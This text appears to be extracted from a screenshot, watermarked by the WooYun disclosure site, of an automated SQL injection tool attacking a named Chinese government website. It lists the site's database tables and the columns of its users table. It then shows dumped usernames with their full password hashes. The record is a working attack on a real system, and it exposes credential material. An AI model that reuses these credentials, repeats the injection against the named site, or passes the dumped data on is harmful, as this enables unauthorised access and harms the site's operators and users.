 Target: http://old.zjggjj.gov.cn/info_list.php?board_id=4
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Sett
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
lyb_detail
moves
news
sort
tmp
user_boards
user_groups
user_power_desc
userdata
users
uid
group_id
user_name
user_passwd
user_name user_passwd
zjggjj 6b9d8e25b3eb6d298c88d89d...
zjgxl 590ecbf31dc78aef42a707a31...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Data Found: user_name=zjggjj
Data Found: user_passwd=6b9d8e25b3eb6d298c88d89d614b6469
Data Found: user_name=zjgxl
Data Found: user_passwd=590ecbf31dc78aef42a707a31cdfcfdf
www.wooyun.org